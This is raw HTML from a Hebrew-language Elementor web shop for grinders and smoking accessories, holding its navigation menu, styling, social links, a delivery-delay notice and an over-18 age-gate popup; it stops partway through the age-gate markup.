            		<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7073125 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7073125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda937e" data-id="bda937e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3c2ca5 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="f3c2ca5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">דף בית</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b66cc4b trjgknm elementor-widget elementor-widget-toggle" data-id="b66cc4b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-toggle{text-align:right}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1911" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1911" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">חנות</a>
					</div>

					<div id="elementor-tab-content-1911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1911"><p>		<div data-elementor-type="page" data-elementor-id="940" class="elementor elementor-940" data-elementor-post-type="elementor_library">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b49f80d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b49f80d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2742e94" data-id="2742e94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bb1d523 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="bb1d523" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c0bd1df elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c0bd1df" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">איזור אישי</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-807c260 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="807c260" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">צור קשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e906f01 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e906f01" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-274dbdc" href="https://www.facebook.com/elgrinds1" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4102631" href="https://www.instagram.com/el_grinds/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-31af10a" href="https://t.me/Elgrinds" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="3653" class="elementor elementor-3653 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f2ba22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f2ba22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-596f998" data-id="596f998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02872e1 elementor-widget elementor-widget-image" data-id="02872e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73c0518 elementor-widget elementor-widget-heading" data-id="73c0518" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">הודעה חשובה</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc0e39f elementor-widget elementor-widget-text-editor" data-id="bc0e39f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>עקב המצב יהיו עיכובים בזמני האספקה<br>עד שנחזור לשגרה, עמכם הסליחה<br><b>צוות אל גריינדס</b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="504" class="elementor elementor-504 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a91716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a91716a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fea64d" data-id="3fea64d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1042568 elementor-align-center elementor-widget elementor-widget-lottie" data-id="1042568" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/el-grinds.com\/wp-content\/uploads\/2022\/09\/72269-stop-sign.json&quot;,&quot;id&quot;:507,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;0&quot;,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 17-01-2024 */
.e-lottie__container{display:inline-block;max-width:var(--lottie-container-max-width);width:var(--lottie-container-width);opacity:var(--lottie-container-opacity)}.e-lottie__container:hover{opacity:var(--lottie-container-opacity-hover);transition-duration:var(--lottie-container-transition-duration-hover)}.e-lottie__container svg,.e-lottie__container svg *{transition:none!important}.e-lottie__caption{color:var(--caption-color);margin-top:var(--caption-margin-top);text-align:var(--caption-text-align)}</style><div class="e-lottie__container"><div class="e-lottie__animation"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e930f98 elementor-widget elementor-widget-heading" data-id="e930f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">האם אתה מעל גיל 18?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a06da82 elementor-widget elementor-widget-text-editor" data-id="a06da82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>התוכן שמאחורי דלת זו מוגבל לאנשים מעל גיל 18.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdca173 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdca173" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bfe7c3" data-id="9bfe7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-197bc2f elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="197bc2f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני מעל גיל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fef5654" data-id="fef5654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37d0a51 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="37d0a51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/">
